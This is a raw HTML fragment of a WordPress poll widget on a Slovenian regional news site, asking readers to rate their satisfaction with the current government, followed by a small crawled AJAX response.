		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="fe088bcab9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 41
content:
{"5154":414}